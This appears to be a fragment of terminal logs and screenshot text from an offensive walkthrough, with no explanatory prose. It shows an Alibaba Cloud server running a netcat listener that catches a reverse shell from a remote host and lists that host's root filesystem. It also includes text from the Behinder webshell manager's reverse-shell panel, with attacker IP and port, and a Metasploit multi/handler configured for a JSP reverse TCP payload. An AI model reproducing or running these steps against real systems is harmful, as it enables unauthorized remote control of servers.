 Welcome to Alibaba Cloud Elastic Compute Service !
Updates Information Summary: available
3 Security notice(s)
2 Important Security notice(s)
1 Moderate Security notice(s)
Run "dnf upgrade-minimal --security" to apply all updates
https://help.aliyun.com/document_detail/416274.html
Last login: Tue Jun 17 21:38:11 2025 from 100.104.192.147
[root@iZ2ze1udmcgglvsmna3v6uZ ~]# nc -lvp 5000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 39.99.248.211.
Ncat: Connection from 39.99.248.211:55512.
ls /
app
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
lt
+
http://39.99.248.211:8080/test
URL: http://39.99.248.211:8080/test
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录
连接信息
IP地址： 101.200.39.193 端口： 5000 Me
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit